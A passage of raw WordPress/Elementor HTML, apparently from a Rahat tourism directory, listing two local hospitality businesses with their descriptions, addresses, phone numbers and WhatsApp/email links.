						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">7601</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">פאטמה פרח המדבר</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">אירוח אותנטי, סדנאות וטקס קפה מסורתי</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">רחוב אלנאסרה 20, שכונת אלבדר, רהט</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">547915145</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972547915145" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972547915145" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-768a654 elementor-widget__width-auto jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="768a654" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="mailto:Amrs50501@gmail.com" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon far fa-envelope" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-49bd117 jedv-enabled--yes ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="49bd117" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%a4%d7%a8%d7%97-%d7%94%d7%9e%d7%93%d7%91%d7%a8">לדף העסק</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7628 jet-equal-columns" data-post-id="7628" ><style type="text/css">.jet-listing-dynamic-post-7628 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-7628 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/05/-צילום-רגב-כלף-236-scaled-e1621968728865-jpg.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">12112</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">זעפרן – טעים להתארח</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">ארוחות שף</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">508940498</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ba58e7 jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="7ba58e7" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972508940498" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972508940498" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-49bd117 jedv-enabled--yes ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="49bd117" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%96%d7%a2%d7%a4%d7%a8%d7%9f-%d7%98%d7%a2%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%90%d7%a8%d7%97">לדף העסק</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7646 jet-equal-columns" data-post-id="7646" ><style type="text/css">.jet-listing-dynamic-post-7646 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-7646 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/05/רהט-צילום-רגב-כלף-472-scaled-jpg.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,